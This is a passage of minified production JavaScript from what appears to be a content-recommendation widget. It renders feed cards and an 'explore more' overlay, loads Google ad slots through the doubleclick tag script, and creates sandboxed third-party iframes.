Oi(t.placement.placementData)?(e._domElement.insertAdjacentElement("afterbegin",i),n=i,void(0!==t.placement.placementData.items.length&&((0,pr.Q)("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap%27"),function(e){if((0,V.cv)("mobile")&&e.parentElement){var t=function(e){var t=function(e){var t=document.documentElement.clientWidth,n=e.parentElement.offsetWidth;return 0===t||0===n?null:(t-n)/2}(e)||function(e){return e.getBoundingClientRect().left||null}(e)||20;return t}(e);e.style.transform="translateX(-".concat(t,"px)")}window.addEventListener("resize",(function(){if(!(window.innerWidth<=window.innerHeight)){if(window.innerWidth<480){e.style.width="1px";var t=(document.documentElement.clientWidth-e.parentElement.offsetWidth)/2;return e.style.transform="translateX(-".concat(t,"px)"),void(e.style.width="")}e.style.transform="translateX(0)"}}))}(n),(0,pr.Q)("".concat(' div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){width:100vw;position:relative;box-shadow:none}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]).tbl-rtl .videoCube .video-cta-href button.video-cta-button{left:15px;right:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])[id*=trc_wrapper]{width:unset;max-width:unset}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])+.tbl-feed-header{margin-top:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) *{font-family:"Poppins" !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-img{position:absolute;top:0;left:0;width:100%;height:100%;background-position:top;background-size:cover;display:flex;flex-direction:column;justify-content:end;background-repeat:no-repeat}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgb(0, 0, 0) 31%, rgba(255, 255, 255, 0) 60%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href{display:flex;flex-direction:column;justify-content:end;position:relative}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href::before{content:"";width:100%;height:100px;position:absolute;top:-98px;background:-webkit-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgb(0, 0, 0)));background:-o-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to top, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .ie-gradient-fill{top:-100px;height:100px;width:100%;position:absolute;background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-label-box{position:relative;top:-10px;padding:0 15px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-title{-webkit-line-clamp:2 !important;color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-description{color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .logoDiv a span{font-size:12px !important;color:#bbb}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer{padding:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer .trc_rbox_div{margin-bottom:0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .tbl-feed-card .trc_rbox_container .trc_rbox_header{display:none !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{margin-bottom:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href button.video-cta-button{display:flex;justify-content:center;align-items:center;height:30px;background-color:#fff;position:absolute;right:15px;bottom:6px;border-radius:33px;font-size:14px;color:#000 !important;width:auto;font-weight:400 !important;padding:0 13px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href{display:block;position:static;margin:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style{width:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style .video-label-box.video-label-box-cta{display:block}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin:8px 0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .thumbBlock .branding{display:none !important}@media(min-width: 480px){div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){position:relative;border-radius:16px !important;overflow:hidden;max-width:600px;width:75%;margin:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin-top:10px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .cta-button{width:130px;height:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{border-radius:14px 14px 0 0}}'))))):void t.container.appendChild(i);t.container.insertBefore(i,e._anchorElement)})),t.forEach((function(e){e.placement.fillInDomElements()})),t.forEach((function(e,t){var n=t+1;e.placement.reportInDomAction(n)})),this._hasRendered=t.some((function(e){return e.placement.hasRendered()})),this._placementsToBeRendered=[],!(this._yieldCount>0)){this._hasRendered&&(0,i.m9)((function(){return e.loadNextBatchOnAnchorVisible()})),(0,Ce.Tt)("e18",{feed:this._feedData,container:this._lastFeedContainer}),(0,Ce.Tt)("e19",{feed:this._feedData,container:this._lastFeedContainer});var n=this.normalizeFooterOverlayData(this._feedData.fov,this._id);(0,w.s)((function(){var t;(0,y.r8)(n)||e._feedFooterOverlay||(e._feedFooterOverlay=new ii(n)),e._placementIndex>-1&&(null===(t=e._feedFooterOverlay)||void 0===t||t.trackCardToObserve(e._feedData,e._placementIndex+1))}))}}else this.loadNextBatchOnAnchorVisible()},a.prototype.injectFeedHeader=function(e){var n=e.fui||{};this._headerElement=(0,oi.XP)(n,{ccpa:t.L5.responseSummary.userData.ccpa}),this._domElement.insertBefore(this._headerElement,this._domElement.firstChild)},a.prototype.getPlacementIndex=function(e){return e.scac?this._scAdjacencyPlacementIndex+1:e.pa?this._paPlacementIndex+1:this._placementIndex+1},a.prototype.createPlacementElement=function(e){var t=e.scac,n=e.pa,r=this.getPlacementIndex(e).toString(),i="pl";t?i="sca":n&&(i="pa");var o="".concat(this._domElement.id,"-").concat(i).concat(r),a=[["cardIndex",r]];return n&&a.push(["pa","1"]),(0,Pe.U)("div",{datasetList:a,attrList:[["id",o],["tbl-feed-card",""]]})},a.prototype.appendBatchAnchorElement=function(){this._anchorElement||(this._anchorElement=(0,Pe.U)("div",{classList:["tbl-batch-anchor"]}),this._lastFeedContainer.appendChild(this._anchorElement)),this.trackAnchorVisibility()},a.prototype.appendLoadingIndicator=function(){if(!this._loadingElement){this._loadingElement=(0,Pe.U)("div",{classList:["tbl-loading-spinner","tbl-hidden"]}),(0,_.LO)(this._feedDynamicParameters,"Missing feedDynamicParameterData on trc response");var e=!this._feedDynamicParameters.disableLoadingCardsPlaceholder;e&&(e=!(0,n.Mv)("disable-loading-cards-placeholder",!1)),e&&this.createLoadingCardPlaceholder(t.L5.config.publisher.direction,this._feedDynamicParameters.numPlaceholderItems),this._lastFeedContainer.appendChild(this._loadingElement)}},a.prototype.getNextBatchThreshold=function(){var e=this._nextBatchDistanceThreshold,t=1===this._feedData.currentBatch,r=(0,i.td)(this._feedData.fbll,!1),o=(0,Kn.BV)((0,n.Cd)("feed-first-batch-distance-threshold"));return t&&r&&(e=null!=o?o:this._nextBatchDistanceThreshold),(0,c.Qh)()?Math.max(e,(0,n.Cd)("amp-next-batch-threshold")):e},a.prototype.loadNextBatchOnAnchorVisible=function(){this.appendBatchAnchorElement(),this._feedData.hasFeedEnded?this.cleanUpLoadingIndicator():this.appendLoadingIndicator()},a.prototype.trackAnchorVisibility=function(){var e;(0,_.LO)(this._anchorElement,"this._anchorElement is undefined"),null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this);var t=this.getNextBatchThreshold();this._visibilityUnsubscribe=(0,ri.eb)(this._anchorElement,this.onVisibilityCallback,{rootMargin:"0px 0px ".concat(t,"px 0px"),visiblePercents:0,visibleTime:0}).unsubscribe},a.prototype.setSuccessRequest=function(){this._countConsecutiveFailedRequests=0,this._hasContentRendered=!0},a.prototype.setFailedRequest=function(){this.warnFailedRequest(),this._countConsecutiveFailedRequests>=this._maxConsecutiveFailedRequests?this.cleanUpConsecutiveFailedRequests():this.loadNextBatchOnAnchorVisible()},a.prototype.warnFailedRequest=function(){this._countConsecutiveFailedRequests++;var e=this._countConsecutiveFailedRequests===this._maxConsecutiveFailedRequests;(0,o.o7)("Failed to render feed recommendations, attempt ".concat(this._countConsecutiveFailedRequests)),e&&(0,o.yN)("Failed to render feed recommendations")},a.prototype.hideLoadingSpinner=function(){this._loadingElement&&(0,Ke.gj)(this._loadingElement,"tbl-hidden")},a.prototype.showLoadingSpinner=function(){this._loadingElement&&(0,Ke.dI)(this._loadingElement,"tbl-hidden")},a.prototype.createLoadingCardPlaceholder=function(e,t){this.createPlaceholderFragment(),(0,_.LO)(this._placeholderCardFrag,"card placeholder fragment failed to be created");var n=["tbl-loading-cards-placeholder"];"rtl"===e&&n.push("tbl-loading-placeholder-dir-rtl"),(0,_.LO)(this._loadingElement,"loading indicator element is missing"),Ke.gj.apply(void 0,(0,g.ev)([this._loadingElement],n,!1));for(var r=document.createDocumentFragment(),i=0;i<t;i++)r.appendChild(this._placeholderCardFrag.cloneNode(!0));this._loadingElement.appendChild(r.cloneNode(!0))},a.prototype.createPlaceholderFragment=function(){if(!this._placeholderCardFrag){this._placeholderCardFrag=document.createDocumentFragment();var e=(0,Pe.U)("div",{classList:["tbl-placeholder-card"]});["tbl-first-row-pl","tbl-second-row-pl","tbl-third-row-pl","tbl-last-row-right-padding","tbl-img-top-padding","tbl-img-bottom-padding","tbl-first-col-padding","tbl-second-col-padding"].forEach((function(t){var n=(0,Pe.U)("div",{classList:[t,"tbl-masker"]});e.appendChild(n)})),this._placeholderCardFrag.appendChild(e)}},a.prototype.normalizeFooterOverlayData=function(e,t){if(e)return{cardNumber:(0,Kn.BV)(e.card_number),delimiter:e.delimiter,legal:e.legal,cssOverride:e["css-override"],links:e.links,style:e.style,enablePublisherLogo:e.enable_publisher_logo,parentFeed:t}},a.prototype.isFailedPlacement=function(e){var n=t.L5.responseSummary.failedPlacements;if(!n||!(0,at.o8)(n,e))return!1;var r=n[e];return r<5&&this.warnFailedRequest(),r>=5},Object.defineProperty(a.prototype,"feedPlacementName",{get:function(){return this._feedData.fpl},enumerable:!1,configurable:!0}),a}();function Pi(e,t){(0,Ke.gj)(e,"tbl-feed-card"),t.cpad&&(e.style.padding=t.cpad)}var Ni=80,Ui=-1,Bi={headerHeight:Ui};function Fi(e){var t=function(e){try{var t=(0,Ke.f)(document,e);return t?function(e){var t=Vi(e,getComputedStyle(e));if(t>0&&t<=Ni)return{header:e,headerHeight:t};var n=(0,Ke.Bt)(e.children),r=Bi;return n.some((function(e){var t=e,n=Vi(t,getComputedStyle(t));if(n>0&&n<=Ni){var i=t?Wi(t):void 0;return r={header:t,headerHeight:n,elementSelector:i},!0}return!1})),r}(t):Bi}catch(e){return(0,o.yN)("Explore more header selector error",e),Bi}}(e.headerSelector),n=t.header,r=t.headerHeight,i=t.elementSelector;if(n&&!(r>Ni||r===Ui)){i&&(e.headerSelector=i);var a=ji(e.headerSelector,n.parentElement);return e.isCopyOuterHTMLHeader||!a?((0,Ke.gj)(n,"tbl-explore-more-site-header"),{element:(0,F.LU)(n.outerHTML),isCopyOuterHTMLHeader:!0,height:r}):((0,pr.Q)(a),{element:n,isCopyOuterHTMLHeader:!1,height:r})}}function zi(e,t){var n=(0,Kn.BV)(t.style.marginTop)||0;0!==n&&(0,o.yN)({href:window.location.href,currentMarginTop:n}),t.style.marginTop="".concat(n+e,"px")}function Vi(e,t){if(!e)return Ui;var n=t||getComputedStyle(e),r=parseFloat(n.marginTop)+parseFloat(n.marginBottom),i=parseFloat(n.paddingTop)+parseFloat(n.paddingBottom),o=parseFloat(n.height);return Math.ceil(o+r+i)}function ji(e,t){if(!t)return"";var n=":not(#".concat("tbl-explore-more-container",")")+":not(#".concat("tbl-feed-view-container",")")+":not([id=".concat("_cm-css-reset","])")+":not(".concat("tbl-feed-footer-overlay",")")+':not([id^="'.concat("tbl-aug-",'"])')+':not([id="'.concat("tbl-feed-view-container",'"])'),r="body.".concat("tbl-show-explore-more",".").concat("tbl-explore-more-show-original-header-hide-all");if("body"===t.localName)return"".concat(r," > *").concat(n,":not(").concat(e,"){display: none}");var i=Wi(t);if(!i)return"";var o="".concat(r," ").concat(i," > *:not(").concat(e,"){display: none !important} ");if(!t.parentElement)return o;var a=ji(i,t.parentElement);return a?o+a:""}function Wi(e){if(e.id)return"#".concat(e.id);var t=e.classList[0];return t?".".concat(t):void 0}function Hi(e){var t=(0,i.gT)();return t&&(0,o.yN)({href:window.location.href,pageOffSet:t}),t+e.getBoundingClientRect().top}var qi,Gi,Yi,Xi,Qi="tbl-explore-more-title",Ki=!0;function Ji(){var e,n,r=(0,Pe.U)("div",{attrList:[["id",Qi]]}),i=(null===(n=null===(e=t.L5.responseSummary.translations)||void 0===e?void 0:e["explore-more"])||void 0===n?void 0:n.TITLE_TEXT)||"";if(r.innerText=qi.options.title||i,!(0,V.cv)("desktop"))return r;var o=(0,Pe.U)("div",{classList:["tbl-title-and-pop-wrp"]});return o.appendChild(r),o}function $i(e){var t,r,i,a,l=Gi.feedIsVisible;(0,n.Mv)("enable-explore-more-ignore-history")&&(e=!l),e?0!==Gi.containerData.feedContainer.children.length?(Gi.feedIsVisible=!0,Ke.gj.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.gj)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),Ki&&(no(),Ki=!1),(a=(0,Ke.sb)(document,".adsbygoogle-noablate[data-anchor-status]"))&&((0,Ke.gj)(a,"tbl-explore-more-hide-dfp"),(0,Ke.gj)(document.body,"tbl-explore-more-reset-body-style")),r=Gi,i=qi.options.isCopyOuterHTMLHeader,hr("VISIBLE",{message:"explore more is visible now."}),function(e,t){return!e.headerData||!(!t||br(e.containerData.feedContainer))||!br(e.containerData.titleElement)}(r,i)&&(0,Ie.$q)("explore-more-display","missing publishers header"),r.headerData&&(0,Ie.$q)("explore more","header found"),Gi.containerData.feedContainer.addEventListener("click",(function(e){var t=(e=e||event).target;t&&t.closest(".videoCube[data-item-id]")&&hr("CLICKED",{message:"clicked on explore more item.",target:"item"})})),(t=(0,Ke.f)(Gi.containerData.feedContainer,'[data-card-index="'.concat(vr,'"]')))&&(Xi=(0,ri.eb)(t,Zi,{rootMargin:0,visiblePercents:0,visibleTime:0}).unsubscribe),(0,F.Sr)().then((function(){!function(){var e=qi.options,t=e.isCopyOuterHTMLHeader,n=e.enablePositionCorrection,r=Gi.containerData,i=Gi.headerData;!t&&n&&(i?function(e,t){if(e.element&&!e.isCopyOuterHTMLHeader){var n=e.height,r=Hi(e.element);0!==r&&(0,o.yN)({href:window.location.href,headerDistanceFromTop:r});var i=n+(null!=r?r:0);i>Ni&&(i=0);var a=Hi(t);i!==a&&zi(i-a,t)}}(i,r.feedContainer):function(e){(0,o.yN)({href:window.location.href,message:"no header found in EM"});var t=Hi(e);!(0,y.r8)(t)&&t>0&&zi(-t,e)}(r.feedContainer))}()}))):gr("feed container is empty"):l&&(Ke.dI.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.dI)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),no(),Gi.feedIsVisible=!1)}function Zi(e){e&&((0,_.LO)(Xi,"Missing visibility unsubscribe method in explore more"),Xi(),hr("SCROLLED",{message:"user scrolled to card ".concat(vr)}))}function eo(){(0,pr.Q)(' #tbl-explore-more-container{position:absolute;top:auto;bottom:auto;margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}#tbl-explore-more-container.rtl{left:auto;right:-1200%;display:none}#tbl-explore-more-container.ltr{right:auto;left:-1200%;display:none}#tbl-explore-more-container.tbl-new-display{background-color:#fff;z-index:2147483647;width:100%;box-sizing:border-box}#tbl-explore-more-container.tbl-new-display.tbl-explore-more-show-container{display:block !important}#tbl-explore-more-container .tbl-explore-more-site-header{z-index:1;left:0;right:0;position:relative}#tbl-explore-more-container .tbl-feed-header{display:none !important}#tbl-explore-more-container #tbl-explore-more-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:22px;padding:10px 0;color:#222}@media screen and (min-width: 768px){#tbl-explore-more-container .trc_multi_widget_container{padding-bottom:22px}#tbl-explore-more-container #tbl-explore-more-title{width:100%}#tbl-explore-more-container .tbl-title-and-pop-wrp{position:relative}#tbl-explore-more-container .tbl-title-and-pop-wrp,#tbl-explore-more-container .tbl-feed-card,#tbl-explore-more-container .tbl-loading-cards-placeholder{width:85%;max-width:1000px;min-width:800px;margin-right:auto;margin-left:auto;clear:both}}body.tbl-show-explore-more{padding:0 !important;margin:0 !important}body.tbl-show-explore-more.tbl-explore-more-show-original-header>*:not(#tbl-explore-more-container):not(_* headerSelector*):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container _* headerSelector*):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-reset-padding-margin{padding-top:0;margin-top:0}body.tbl-show-explore-more #tbl-explore-more-container{position:relative;display:block;z-index:2147483647}body.tbl-show-explore-more #tbl-explore-more-container.rtl{left:auto;right:0}body.tbl-show-explore-more #tbl-explore-more-container.ltr{right:auto;left:0}body.tbl-show-explore-more.tbl-explore-more-body-fixed{position:fixed;top:0;width:100vw;height:100vh}.adsbygoogle-noablate.tbl-explore-more-hide-dfp{display:none !important}');var e,t=Gi.containerData,n=Gi.headerData,r=t.feedContainer;"rtl"===t.direction?(0,Ke.gj)(r,"rtl"):(0,Ke.gj)(r,"ltr"),(null==n?void 0:n.element)&&n.isCopyOuterHTMLHeader&&(e=n.element,t.feedContainer.appendChild(e)),r.appendChild(t.titleElement),document.body.appendChild(r)}function to(){var e=qi.feed;Yi.updateContent(e)}function no(){var e=function(e){var t=getComputedStyle(e).scrollBehavior;e.style.scrollBehavior="auto",e.scrollTop=0,e.style.scrollBehavior=t};(0,F.Sr)().then((function(){e(document.body),e(document.documentElement)}))}function ro(){var e="tbl-explore-more-hide-original-header";return Gi.headerData&&!Gi.headerData.isCopyOuterHTMLHeader&&(e="tbl-explore-more-show-original-header-hide-all"),["tbl-show-explore-more".toString(),e.toString()]}var io,oo,ao,lo,so,co,uo,po=__webpack_require__(6702),fo="explore-more-render",mo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[io]=function(){n.createExploreMore()},n[oo]=function(){n.createExploreMore()},n[ao]=function(){},n.triggerExploreMore=function(e){var r,i,o;(0,oi.ER)(e.feed,n.j,n.f),qi=e,Gi?to():(r={feedContainer:(o=(0,Pe.U)("div"),o.id=qi.options.container,t.Un.appendEntityCustomData({entity:qi.feed,element:o}),Yi=new Ai(qi.feed),o),titleElement:Ji(),direction:t.L5.config.publisher.direction},i={headerData:Fi(qi.options),containerData:r,feedIsVisible:!1},Gi=i,hr("AVAILABLE"),(0,Se.m)("ExploreMore"),(0,w.s)(eo).then((function(){return(0,w.s)(to)})).catch((function(e){return gr("failed to create explore more on DOM",e)})),ei($i))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return fo},n.prototype.getSupportedFeatures=function(){return["explore-more-render"]},n.prototype.createExploreMore=function(){var e=this.b.responseSummary.exploreMore;e&&(hr("ADOPTED",{message:"BY TRECS"}),this.triggerExploreMore(e))},n.prototype.isMS3=function(){return!0},n}(po.s);io="n",oo="h",ao="k",(0,Ee.v2)(new mo),(0,Ee.b0)(fo,mo);var vo={},ho="feed-render",bo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[lo]=function(){n.createFeeds()},n[so]=function(){(0,w.s)((function(){n.createFeeds()}))},n[co]=function(){(0,at.mt)(vo,(function(e,t){t.cleanUp()})),vo={}},n[uo]=function(e){void 0===e&&(e=[]);var n=0===e.length;(0,at.mt)(vo,(function(r,i){var o=t.L5.responseSummary.feeds[r],a=-1!==e.indexOf(i.feedPlacementName);(n||a)&&o.hasStoppedContent&&(i.cleanUp(),delete vo[r])}))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return ho},n.prototype.getSupportedFeatures=function(){return["feed-render"]},n.prototype.isMS3=function(){return!0},n.prototype.createFeeds=function(){var e,t=this,n=null===(e=this.b)||void 0===e?void 0:e.responseSummary.feeds;if(n){var r=(0,at.lw)(n,(function(e,t){return!t.hasStoppedContent})).validItems;r&&(0,at.mt)(r,(function(e,n){(0,oi.ER)(n,t.j,t.f),vo[e]||(vo[e]=new Ai(n)),(0,w.s)((function(){vo[e].updateContent(n)}))}))}},n}(po.s);lo="n",so="h",co="k",uo="e26",(0,Ee.v2)(new bo),(0,Ee.b0)(ho,bo);var go="https://securepubads.g.doubleclick.net/tag/js/gpt.js",_o=window;function yo(){return _o.googletag}function wo(e,t,n,r){t&&r.addEventListener(e,(function(e){(function(e,t){return t.slot.getSlotElementId()===e})(n,e)&&t(e)}))}var xo,Co,Eo=[[300,250]],ko="TBLA_",To=!1,Lo=function(){function e(e,t,r){var i=this;this.onSlotRenderEnded=function(e){i.reportPubsGeneric("slotRenderEnded",e,i._placementData),e.isEmpty||(function(e){return null!=xo||(xo=(0,n.Cd)("google-adx-native-display-line-item-id")),e.lineItemId===xo}(e)&&i.updateToNativeAdDesign(),(0,Ke.gj)(i._itemContainer,"tbl-g-show"),(0,Ke.gj)(i._placementContainer,"tbl-g-show"))},this._adxData=e,this._itemContainer=t,this._placementContainer=(0,n.zD)(r.placement),this._placementData=r.placement,this._slotId="".concat(t.dataset.itemId,"-adx-slot"),this.initializeCard()}return e.prototype.cleanUp=function(){var e;this._googleSlot&&(e=[this._googleSlot],yo().destroySlots(e),this._googleSlot=(0,x.F)(),this._adxData=(0,x.F)()),this._itemContainer=(0,x.F)(),this._placementContainer=(0,x.F)()},e.prototype.requestGoogleAdx=function(){var e,t=this,n=this._adxData.f,r={slotId:this._slotId,adSizes:Eo,adUnitURL:this._adxData.aup,slotListeners:{renderEnded:this.onSlotRenderEnded,defined:function(e){return t._googleSlot=e},requested:function(e){return t.reportPubsGeneric("slotRequested",e,t._placementData)},load:function(e){return t.reportPubsGeneric("slotOnload",e,t._placementData)},impressionViewable:function(e){return t.reportPubsGeneric("impressionViewable",e,t._placementData)}},targeting:{key:n.k,value:n.v},reportData:this.getReportData()};e=r,_o.googletag||(_o.googletag={cmd:[]}),_o.googletag.cmd||(_o.googletag.cmd=[]),document.querySelector('[src="'.concat(go,'"]'))||document.head.appendChild((0,Pe.U)("script",{attrList:[["async","true"],["src","".concat(go)]]})),function(e){yo().cmd.push((function(){var t,n,r,i=yo();i.pubads().isInitialLoadDisabled()&&(i._wasInitialLoadDisabled=!0);var o,a,l,s=null===(t=i.defineSlot(e.adUnitURL,e.adSizes,e.slotId))||void 0===t?void 0:t.addService(i.pubads());e.slotListeners&&(o=e.slotId,a=i.pubads(),wo("slotRenderEnded",(l=e.slotListeners).renderEnded,o,a),wo("slotVisibilityChanged",l.visibilityChanged,o,a),wo("impressionViewable",l.impressionViewable,o,a),wo("slotOnload",l.load,o,a),wo("slotRequested",l.requested,o,a)),e.targeting&&i.pubads().setTargeting(e.targeting.key,e.targeting.value),e.reportData&&(0,at.mt)(e.reportData,(function(t){var n=e.reportData[t].toString();i.pubads().setTargeting(t,n)})),i.display(e.slotId),i.enableServices(),s&&(i.pubads().refresh([s]),null===(r=null===(n=e.slotListeners)||void 0===n?void 0:n.defined)||void 0===r||r.call(n,s))}))}(e),this.reportPubsGeneric("request-data",{targeting:r.targeting,reportData:r.reportData},this._placementData)},e.prototype.initializeCard=function(){var e,t;e=" ._placementClassName__{display:none !important}._placementClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__{display:none !important}._placementClassName__ ._itemClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__ .thumbBlock_holder{height:".concat(250,"px !important}._placementClassName__ ._itemClassName__ .tbl-g-slot{position:absolute;top:0;width:100%;display:flex;justify-content:center}._placementClassName__ ._itemClassName__ .branding .branding-separator,._placementClassName__ ._itemClassName__ .branding .branding-inner{display:none}._placementClassName__ ._itemClassName__ .video-label.video-title{text-align:start !important}._placementClassName__ ._itemClassName__.native-ad .video-label.video-title,._placementClassName__ ._itemClassName__.native-ad .branding{display:none !important}").replace(/_placementClassName__/g,"tbl-g-adx-placement").replace(/_itemClassName__/g,"tbl-g-adx-item"),t="".concat(e),To||((0,pr.Q)(t,{id:"google-adx"}),To=!0),(0,Ke.gj)(this._itemContainer,"tbl-g-adx-item"),(0,Ke.gj)(this._placementContainer,"tbl-g-adx-placement");var n=(0,Ke.sb)(this._itemContainer,".video-label.video-title");null==n||n.setAttribute("dir","auto"),this.createGoogleSlot()},e.prototype.createGoogleSlot=function(){var e=(0,Pe.U)("div",{attrList:[["id",this._slotId]],classList:["tbl-g-slot"]});this._itemContainer.appendChild(e)},e.prototype.updateToNativeAdDesign=function(){(0,Ke.gj)(this._itemContainer,"native-ad")},e.prototype.reportPubsGeneric=function(e,t,n){(0,Ie.E6)({type:"".concat("adx","-").concat(e),data:t},n)},e.prototype.getReportData=function(){var e;return(e={})["".concat(ko,"Platform")]="PHON",e["".concat(ko,"Pagetype")]=(0,qn.r)(t.L5.optionsSummary.itemSourceType),e},e}(),Ro={},So=function(e){return e.dataset.itemId},Io=function(){function e(){var e=this;this[Co]=function(){e.cleanUp()}}return e.prototype.getName=function(){return"GoogleAdx"},e.prototype.e17=function(e){var t=e.container,n=e.itemData;if(n){var r=n.placement["tag-data"];if(r){var i=So(t);i&&(Ro[i]=new Lo(r,t,n))}}},e.prototype.e18=function(e){var t=e.container,n=So(t);n&&Ro[n]&&Ro[n].requestGoogleAdx()},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.cleanUp=function(){(0,at.qP)(Ro).every((function(e){e[1].cleanUp()})),Ro=(0,x.F)()},e}();Co="k",(0,Ee.v2)(new Io);var Do,Oo,Mo,Ao=__webpack_require__(6020),Po=__webpack_require__(9660);!function(e){e.IFRAME_RENDERED="rendered",e.IFRAME_CLICKED="click",e.IFRAME_ERROR="error",e.REPORT_METRICS="reportMetrics"}(Do||(Do={})),function(e){e.GOT_IFRAME_RESPONSE="tc-got-iframe-response",e.CONTAINER_NOT_HTML_ELEMENT="tc-container-not-html-element",e.IFRAME_CREATED="tc-iframe-created",e.TRACK_RV_ITEM="tc-track-rv-item",e.IFRAME_ADDED_TO_DOM="tc-iframe-added-to-dom",e.IFRAME_RENDERED="tc-iframe-rendered",e.IFRAME_CLICKED="tc-iframe-rendered"}(Oo||(Oo={})),function(e){e.RTB="rtb",e.NOT_RTB="noRtb",e.BANNER_AS_NATIVE="rban",e.NOT_BANNER_AS_NATIVE="norRban",e.REQUIRED_VIEWABILITY="rv",e.NOT_REQUIRED_VIEWABILITY="noRv",e.MOBILE_SDK="sdk",e.NOT_MOBILE_SDK="noSdk"}(Mo||(Mo={}));var No=__webpack_require__(2212),Uo=!!l.mb.taboolaMobile,Bo=["allow-same-origin","allow-scripts","allow-popups","allow-forms"],Fo=function(){function e(e){var t,r=this;this._iframe=(0,x.F)(),this._backgroundImageElement=null,this.createIframeOptions=function(){var e=r._settings.thirdPartyCard.configuration;return{attrList:[["tbcId",r._id],["src",r._url],["name",r.getIframeContent()],["sandbox",e.sandbox||Bo.join(" ")],["isRtb",r._isRTB.toString()],["isMobileSDK",Uo.toString()],["style","width: 100%; height: ".concat(r.getHeight())],["border","0"],["frameBorder","0"],["scrolling","no"]],classList:r.getIframeOptionsClassList()}},this.getIframeOptionsClassList=function(){return r._bannerAsNative?["taboola-connect-iframe","tbl-banner-to-native-iframe"]:["taboola-connect-iframe"]},this.addIframeToDom=function(){r._bannerAsNative?(r.addBannerAsNativeBannerToDom(),r.removeCursorPointer(),r.log("banner_as_native")):r._settings.container.replaceChildren(r._iframe),r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_ADDED_TO_DOM)},this.addBannerAsNativeBannerToDom=function(){var e=r._settings.container,t=(0,Ke.sb)(e,".".concat("thumbBlock_holder"));if(t){var 